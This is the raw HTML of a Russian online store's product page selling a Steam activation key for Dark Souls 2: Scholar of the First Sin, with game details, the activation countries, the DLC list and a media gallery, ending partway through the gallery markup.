

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/dark-souls-2-scholar-of-the-first-sin/
body_size: 71607
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Dark Souls 2: Scholar of the First Sin (ключ PC) » Цена дешевле Steam!</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Dark Souls 2: Scholar of the First Sin для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к Dark Souls 2: Scholar of the First Sin." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769904276,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0006f51cb5a8c701ae6af7867c5f894e"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/dark-souls-2-scholar-of-the-first-sin/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=714495" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Dark Souls 2: Scholar of the First Sin" />
    <meta property="og:url" content="http://www.gameray.ru/dark-souls-2-scholar-of-the-first-sin/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/336/336d10c0fcc9b25c1ad1636279fa1a51.jpg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="Dark Souls 2: Scholar of the First Sin &mdash; переиздание игры Dark Souls 2, которое включает в себя все дополнения, улучшенную графику, расширенный мультиплеер и новый контент. 

В центре сюжета окажется история о проклятом герое, находящегося в поисках лекарства, которое поможет излечить его агонию. Одна из главных особенностей Dark Souls II - ковенанты, как и в предыдущей части они позволят игрокам примыкать к различным внутриигровым фракциям, но задания для них будут описаны намного подробнее и, тем самым, станут доступнее для игрока. Действие будет происходить в другой временной период, в мире аналогичном по размеру первой части, но значительно улучшенном графически.
" />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'dark-souls-2-scholar-of-the-first-sin',
                'name': 'Dark Souls 2: Scholar of the First Sin'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'dark-souls-2-scholar-of-the-first-sin',
                    'name': 'Dark Souls 2: Scholar of the First Sin'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/RPG/" itemprop="url" title="РПГ"><span itemprop="title">РПГ</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Dark Souls 2: Scholar of the First Sin            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Dark Souls 2: Scholar of the First Sin</span>
                                            </h1>
                    <strong></strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Dark Souls 2: Scholar of the First Sin" alt="Купить Dark Souls 2: Scholar of the First Sin" src="/upload/iblock/336/336d10c0fcc9b25c1ad1636279fa1a51.jpg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2015-04-02T00:00:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>BANDAI NAMCO Entertainment</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>From Software</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>РПГ</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            2 апреля 2015                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Субтитры на русском</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>16+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                                <div class="block_box">
                    <header><span>
                        Состав издания                    </span></header>
                    <div class="bb_cont">
                        <ul class="lollipop">
                                                                                                                                    <li>
                                        <a class="in_block_list main_l" href="#"><span>3 дополнения</span></a>
                                        <ul style="display: none;" class="gray_list">
  <li><span>Crown of the Sunken King </span></li>

  <li><span>Crown of the Old Iron King </span></li>

  <li><span>Crown of the Ivory King</span></li>
</ul>                                    </li>
                                                                                        </ul>
                    </div>
                </div>
                        
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="a462dae382c5ca0fca7a73bd783b3b51186f62e8">
                                                    <div class="app-main-video-wrap">
                                <iframe
                                        width="678"
                                        height="337"
                                        src="https://www.youtube.com/embed/2p71Wu1TkY4?wmode=opaque"
                                        frameborder="0" allowfullscreen
                                ></iframe>
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="a462dae382c5ca0fca7a73bd783b3b51186f62e8"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/2p71Wu1TkY4/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="8f6bf00cf87e4cdc8f6c4da535306ca42b2e061b"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/xJ9uvz-COSk/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="dd3ce4a6d6663cfbfd5d87c9de86ea469c4d011f"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/f59/200_200_1/f595d4c90b852a65eb4e7687bc4b97d6.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="d526324d37bbb78d0ae1bc3d64e09e2e79d5819a"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/001/200_200_1/001043bd31ea3e3024bc346a9b1aa2bd.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="16ea9b8ad41657bf10eb5d5b552d07ee309789c7"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/fd2/200_200_1/fd21c1da27585c4dfa7dbc0fa33d4180.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="7181efb9fb54785357984071fb04ca68114778dd"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/abb/200_200_1/abb1867f2d079bbdf180eb72df6822fc.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="3d053900ddcfda55bf65c464ec9b038f7a4b23b5"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/bc4/200_200_1/bc4841b47bade982631e525d2df52360.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="ae38c9dac6a05831fe3016a1ed0519fb7f74feea"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/c1c/200_200_1/c1c04e10c4170bac2ec723d9c9867a15.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="d4b20189ca5b8cd89d5f2d067d3a6dcc5ead67ea"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/6a4/200_200_1/6a4f3abfca9841f92890028a650069ac.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="d90ba62a412ef050330f13dd2950ae58904b9508"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/3cc/200_200_1/3cc5679dcf71087c84664f76d5e46506.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="6014790675c94eb9b7c7f35eed784929990c94b7"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/b5a/200_200_1/b5a45562775b898b08ce335c53265d33.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="8f62e9cb4f926160a4ff9ed5c96b1673120829cc"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/591/200_200_1/59194bcff4bca0cc8bfaa0d7090069a3.jpg">
                                                            </div>
